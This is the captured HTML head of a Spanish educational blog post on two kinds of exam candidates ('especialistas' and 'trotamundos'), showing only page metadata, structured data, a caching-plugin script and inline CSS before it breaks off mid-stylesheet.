

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infocivica.org/opositores-especialistas-vs-trotamundos/
body_size: 27689
content:
<!DOCTYPE html><html lang="es" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Opositores: Especialistas vs Trotamundos</title><link rel="canonical" href="https://infocivica.org/opositores-especialistas-vs-trotamundos/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Opositores: Especialistas vs Trotamundos" /><meta property="og:description" content="Bueno, esto es Oppsitores Fuertes, un contenido para opositores que se toman&hellip;" /><meta property="og:url" content="https://infocivica.org/opositores-especialistas-vs-trotamundos/" /><meta property="og:site_name" content="InfoCivica" /><meta property="article:published_time" content="2024-02-12T23:03:30+00:00" /><meta property="article:modified_time" content="2024-02-12T23:03:37+00:00" /><meta property="og:image" content="https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Sofía" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Opositores: Especialistas vs Trotamundos" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Sofía" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="4 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/#article","isPartOf":{"@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/"},"author":{"name":"Sofía","@id":"https://infocivica.org/#/schema/person/a46acfacf7845b17565ec4cbeb449b32"},"headline":"Opositores: Especialistas vs Trotamundos","datePublished":"2024-02-12T23:03:30+00:00","dateModified":"2024-02-12T23:03:37+00:00","mainEntityOfPage":{"@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/"},"wordCount":797,"commentCount":0,"publisher":{"@id":"https://infocivica.org/#organization"},"image":{"@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/#primaryimage"},"thumbnailUrl":"https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg","articleSection":["Oposiciones"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://infocivica.org/opositores-especialistas-vs-trotamundos/#respond"]}]},{"@type":"WebPage","@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/","url":"https://infocivica.org/opositores-especialistas-vs-trotamundos/","name":"Opositores: Especialistas vs Trotamundos","isPartOf":{"@id":"https://infocivica.org/#website"},"primaryImageOfPage":{"@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/#primaryimage"},"image":{"@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/#primaryimage"},"thumbnailUrl":"https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg","datePublished":"2024-02-12T23:03:30+00:00","dateModified":"2024-02-12T23:03:37+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://infocivica.org/opositores-especialistas-vs-trotamundos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/opositores-especialistas-vs-trotamundos/#primaryimage","url":"https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg","contentUrl":"https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg","width":640,"height":640},{"@type":"WebSite","@id":"https://infocivica.org/#website","url":"https://infocivica.org/","name":"InfoCivica","description":"La educación al alcance de tu mano","publisher":{"@id":"https://infocivica.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://infocivica.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://infocivica.org/#organization","name":"InfoCivica","url":"https://infocivica.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/#/schema/logo/image/","url":"https://infocivica.org/wp-content/uploads/cropped-Receta-1.png","contentUrl":"https://infocivica.org/wp-content/uploads/cropped-Receta-1.png","width":144,"height":50,"caption":"InfoCivica"},"image":{"@id":"https://infocivica.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://infocivica.org/#/schema/person/a46acfacf7845b17565ec4cbeb449b32","name":"Sofía","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://infocivica.org/#/schema/person/image/","url":"https://infocivica.org/wp-content/litespeed/avatar/6e09ca4ef9573d34521a33e4e7f11761.jpg?ver=1768390774","contentUrl":"https://infocivica.org/wp-content/litespeed/avatar/6e09ca4ef9573d34521a33e4e7f11761.jpg?ver=1768390774","caption":"Sofía"},"description":"¡Hola! Soy Sofía, originaria de Argentina aunque actualmente resido en Madrid. Además de mi trabajo como profesora, me encanta viajar, ir a conciertos y, por supuesto, explorar todo tipos de novedades sobre las tecnologías educativas ✨ Espero que disfrutes mis artículos y no dudes en dejarme tus sugerencias en los comentarios ¡Os leo siempre! 😊","sameAs":["https://infocivica.org"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Feed" href="https://infocivica.org/feed/" /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Feed de los comentarios" href="https://infocivica.org/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="InfoCivica &raquo; Comentario Opositores: Especialistas vs Trotamundos del feed" href="https://infocivica.org/opositores-especialistas-vs-trotamundos/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infocivica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfocivica.org%2Fopositores-especialistas-vs-trotamundos%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infocivica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfocivica.org%2Fopositores-especialistas-vs-trotamundos%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}*,body{padding:0;margin:0}ol li,p,ul li{overflow-wrap:break-word}h1{width:100%}#btn-menu,.comment-form-cookies-consent,.comment-notes,.go-top>span,header label{display:none}*,body{margin:0}#menu ul a,a{text-decoration:none}iframe,img{max-width:100%}#cookiesbox p,.the-content .post-index ol{margin-bottom:0}i{font-style:italic}strong{font-weight:700}#menu ul,#menu ul li,#menu ul>li ul>li,*{box-sizing:border-box}body{text-rendering:optimizeSpeed;word-wrap:break-word;overflow-x:hidden}img{height:auto;object-fit:contain}h1{margin:5px 0}p{margin:0 0 20px}#cookiesbox a{text-decoration:underline}header{z-index:999}input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]){padding:.5rem .75rem;font-size:1.1rem;outline:0;display:inline-block;width:100%;-webkit-box-shadow:inset 0 1px 3px #f6f6f7;box-shadow:inset 0 1px 3px #f6f6f7;background-color:#fff;border-radius:2px}button,input{font-family:inherit;font-size:inherit;line-height:inherit;outline:0}.article-image{background-position:center center;background-repeat:no-repeat;overflow:hidden}.site-header{margin-bottom:10px;width:100%;z-index:999;opacity:1;min-height:60px}.content-single,.site-header-content{margin:0 auto;position:relative}.site-header-content{display:flex;align-items:center;justify-content:space-between}.site-logo{display:inline-block;line-height:60px}.site-logo img{vertical-align:middle}.site-header .sub-menu a{color:#222!important}.content-single{flex-wrap:wrap}.article-loop a,.post-index ol li{display:block}.custom-logo{overflow:hidden}.primary-sidebar div{margin-bottom:2rem}.primary-sidebar{padding:0 0 2%;margin-top:1rem;vertical-align:top;display:inline-block}.social-buttons-top{width:100%}.asap-columns-1{width:100%;flex-basis:100%;max-width:100%}.article-loop{text-align:left;padding:0 .625rem 2rem}.article-loop{display:inline-block;vertical-align:top}.last-post-sidebar{margin-bottom:1rem!important}.article-loop p,.last-post-sidebar p{padding-left:10px;padding-right:10px;line-height:1.4;text-align:center}.article-content{display:block;margin-bottom:10px!important;position:relative;line-height:0;text-align:center;overflow:hidden}.article-image{height:196px;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-transform-origin:center bottom!important;-ms-transform-origin:center bottom!important;-moz-transform-origin:center bottom!important;-o-transform-origin:center bottom!important;transform-origin:center bottom!important;width:100%;position:relative}.last-post-sidebar .article-image{height:140px;margin-bottom:8px}.last-post-sidebar article{margin:0 0 .85rem!important;padding:0!important}.the-content{margin-bottom:1.5rem}.the-content ol{margin:0 0 20px;font-size:18px;color:#222!important}ul.breadcrumb{list-style:none}.the-content ol li{margin:0 0 12px 40px;padding-left:2px;line-height:1.6}.the-content ol ol{margin-top:8px!important;margin-bottom:10px!important}.asap-icon-single{color:#fff!important;display:inline-block;text-align:center}.asap-icon-single{margin:0 7px 0 0;padding:.75rem;display:flex;align-items:center;justify-content:center}.icon-facebook{background:#3b5998}.icon-twitter{background:#00acee}.icon-pinterest{background:#c8232c}.icon-whatsapp{background:#25d366}.social-buttons{position:relative;width:100%}.social-buttons{margin-top:.5rem;margin-bottom:1.75rem;overflow-x:auto}.social-buttons-top .social-buttons{margin-bottom:16px!important}.social-buttons.flexbox{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:inline-flex}.asap-icon-single svg{width:24px;height:24px}.asap-icon-single svg{stroke:#fff;fill:none;stroke-width:1.5;stroke-linecap:round;stroke-linejoin:round}.social-fix{position:fixed;left:0;bottom:0;z-index:999;display:flex;width:100%}#cookiesbox,.go-top{position:fixed;display:none}.social-fix .social-buttons{margin:0}.social-fix .asap-icon-single{flex:auto;margin:0;border-radius:0!important}.breadcrumb li{display:inline;margin:0}.breadcrumb li:after{content:'›';margin:0 4px}.breadcrumb li:last-child:after{content:'';margin:0}.footer-breadcrumb .breadcrumb{padding:10px;border-top:1px solid #ddd}.go-top{height:45px;width:45px;line-height:40px;text-align:center;border-radius:100px;font-size:30px;bottom:20px;right:20px}.arrow{border:solid #fff;border-width:0 2px 2px 0;display:inline-block;padding:4px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}#cookiesbox{max-width:24em;padding:2rem;bottom:1rem;right:1rem;overflow:hidden;z-index:99999;border-radius:10px}#cookiesbox p{font-size:95%}#cookiesbox p:nth-child(2){text-align:center;margin-top:1.5rem}#cookiesbox button{border:none;padding:6px 36px;outline:0;border-radius:6px;box-shadow:0 1px 5px -1px (0,0,0,25%)}#menu>ul>li{text-align:left}.the-content .post-index a,.the-content .post-index li{line-height:1.6}.post-index ol li ol li:before,.post-index ol li:before{content:counters(item,".") ". ";counter-increment:item}.the-content .post-index li{margin-bottom:6px!important;margin-left:27px!important}.the-content .post-index #index-table{margin-top:18px}.post-index ol{counter-reset:item}.the-content .post-index ol ol li{margin-left:20px!important}.post-index ol li:before{width:20px;display:inline;text-align:center;position:relative;left:-5px}#menu ul .menu-item-has-children{position:relative}#commentform input{margin-top:15px}#commentform input{border-radius:2px;outline:0}#menu{-webkit-touch-callout:none;z-index:100;position:relative;display:inline-block}#menu ul,#menu ul li{list-style:none;padding:0;margin:0}#menu>ul{padding:0;margin:0;position:relative}#menu>ul>li{display:inline-block;line-height:60px;padding:0;width:auto}#menu ul>li ul>li{margin:0;padding:0;line-height:1.8}#menu>ul>li>ul{position:absolute;width:auto}#menu>ul>li ul>li{position:relative;width:100%}#menu ul>li ul{background-color:#fff;right:0}#menu>ul .menu-item-has-children:before{right:25.5px}.circle{width:28px;height:28px;position:relative}.line{position:absolute;height:3px;width:100%;border-radius:8px}.top{top:18%}.middle{top:48%}.bottom{top:78%}@media (max-width:768px){#cookiesbox{max-width:100%;bottom:0;right:0;border-radius:0}}@media (min-width:768px) and (max-width:1050px){.content-thin{padding-left:1rem}.primary-sidebar{padding-right:1rem}}@media (min-width:1050px){#menu>ul{text-align:right!important}#menu ul>li ul{padding:12px 8px;margin:-8px 0 0;width:16rem;left:initial;bottom:initial;visibility:hidden;display:none;opacity:0;z-index:-1;position:absolute;box-shadow:0 6px 20px rgb(0 0 0/30%);box-sizing:border-box}#menu>ul li ul a{display:block;width:100%}#menu>ul>li{line-height:60px;margin:0 0 0 30px}#menu>ul>li:first-child{margin:0!important}#menu ul>li ul a{display:block}#menu ul>li ul>li{float:left}#menu ul>li ul>li a{padding:7px 20px 7px 14px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul>li>ul{z-index:9}#menu ul .menu-item-has-children:after{content:"";display:inline-block;padding:3px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:relative;top:-3px}#menu ul .menu-item-has-children a{padding-right:.5rem}.footer-breadcrumb .breadcrumb-trail,.social-fix{display:none}.site-header{position:sticky;top:0}.content-single{display:flex}.primary-sidebar{margin-left:5%}.content-single,.site-header-content{padding-left:1rem;padding-right:1rem}.sticky{position:sticky;top:82px}}@media (max-width:1050px){#menu{left:0}#menu ul{min-height:auto!important}#menu{height:100%;width:100%;position:fixed;transform:translateX(-100%);background:#f9f9f9;overflow:auto!important;padding-bottom:60px}#menu>ul{width:100%;font-size:18px}#menu>ul>li{width:100%;display:inline-table;background-color:#f9f9f9}#menu>ul>li>a{padding:0 10px 0 20px}#menu>ul>li ul{position:relative!important;max-height:0;overflow:hidden}#menu>ul>li ul *{padding:0;margin:0}#menu>ul>li>ul{top:0}#menu ul>li ul>li>a{padding:0 10px}#menu ul>li ul>li{line-height:40px}#menu ul>li ul>li:last-child{border-bottom:none}#menu ul li.menu-item-has-children a{width:70%;display:inline-block}#menu ul li ul{background:#fff}#menu ul li ul li:first-child{padding-top:14px}#menu ul li ul li:last-child{padding-bottom:14px}#menu ul>.menu-item-has-children:before{content:"";border:solid #282828;border-width:0 2px 2px 0;display:inline-block;padding:4px;-webkit-transform:rotate(45deg);transform:rotate(45deg);position:absolute;right:28px;top:21px}#menu ul>.menu-item-has-children li{padding:2px 0 2px 30px}body,html{margin:0;height:100%}.site-header{position:fixed}.content-thin>.breadcrumb-trail{display:none}.content-single,.go-top,header #menu a,header label{display:block}header label{height:60px;line-height:60px;padding:12px 20px 0}header #menu a{color:#222!important}.last-post-sidebar .article-image{height:150px!important}.go-top{width:100%;position:relative;border-radius:0!important;bottom:auto;right:auto}.go-top>span{display:inline;margin-right:10px;font-size:1.2rem}.site-logo{padding:0 1rem}.content-thin,.primary-sidebar{width:100%!important;padding:0 1rem 1rem!important;margin:0 auto;display:block}.content-single{padding-top:4rem}.site-logo img{max-height:60px}}@media (max-width:480px){.article-image{height:180px}.last-post-sidebar{padding:0 1.5rem}.article-loop{padding:0 0 1.25rem}.primary-sidebar{margin-top:2rem}}body{font-family:'Poppins',sans-serif!important;background:#fff;font-weight:300!important}h1{font-family:'Poppins',sans-serif!important;font-weight:400;line-height:1.3}h1{color:#181818}.article-loop p,.last-post-sidebar p{font-family:'Poppins',sans-serif!important;font-size:18px!important;font-weight:300!important}a{color:#0183e4}.the-content .post-index li,.the-content .post-index a{font-size:calc(18px - 2px)}p,.the-content ol li{color:#181818;font-size:18px;line-height:1.6}#commentform input{font-size:calc(18px - 2px)}.breadcrumb a,.breadcrumb span{font-size:calc(18px - 5px)}h1{font-size:38px}.site-header,#cookiesbox{background:#abeeea}#commentform input{border:2px solid #2471a3;font-weight:300!important}.site-header-content{max-width:980px}.content-single{max-width:980px}.go-top{background:#2471a3;color:#fff}.site-header a,header,header label{color:#215107}header .line{background:#215107}.site-logo img{max-width:300px}.primary-sidebar{width:300px}.article-content,#commentform input{border-radius:10px!important}.asap-icon-single{border-radius:50%}#cookiesbox p,#cookiesbox a{color:#215107}#cookiesbox button{background:#215107;color:#abeeea}@media (min-width:1050px){ul.sub-menu,ul.sub-menu li{border-radius:10px}}.article-content{height:196px}.last-post-sidebar .article-content{height:140px;margin-bottom:8px}@media (max-width:1050px){.last-post-sidebar .article-content{height:150px!important}}@media (max-width:480px){.article-content{height:180px}}.the-content .post-index #index-table{display:none}@media (max-width:480px){h1{font-size:calc(38px - 8px)}}@media (min-width:1050px){.content-thin{width:calc(95% - 300px)}#menu>ul{font-size:calc(18px - 2px)}#menu ul .menu-item-has-children:after{border:solid #215107;border-width:0 2px 2px 0}}.last-post-sidebar{padding:0;margin-bottom:2rem!important}.last-post-sidebar .article-loop a{display:flex!important;align-items:center}.last-post-sidebar .article-loop p{width:100%;text-align:left!important;margin-bottom:0;font-size:calc(18px - 2px)!important}.last-post-sidebar .article-content{margin-bottom:0!important;margin-right:.5rem;min-width:120px}.last-post-sidebar .article-image{height:90px!important;min-width:120px}.last-post-sidebar article{margin-bottom:1.5rem!important}.last-post-sidebar .article-content{height:90px!important}@media (max-width:1050px){header label{width:64px;height:64px;position:fixed;padding:0;right:1.5rem;bottom:5rem;border-radius:50%;-webkit-box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);box-shadow:0px 4px 8px 0px rgba(0,0,0,.5);background-color:#fff;z-index:101;display:flex;align-items:center}.site-header-content{justify-content:center}.line{background:#282828!important}.circle{margin:0 auto;width:24px;height:24px}#menu{margin-top:32px}}p{text-align:justify}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://infocivica.org/wp-content/litespeed/ucss/d6aa0e7c148a502002abc9c215d347e9.css?ver=d6019" /><script data-optimized="1" type="litespeed/javascript" data-src="https://infocivica.org/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-categories-inline-css' type='text/css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/categories/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://infocivica.org/wp-includes/blocks/group/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 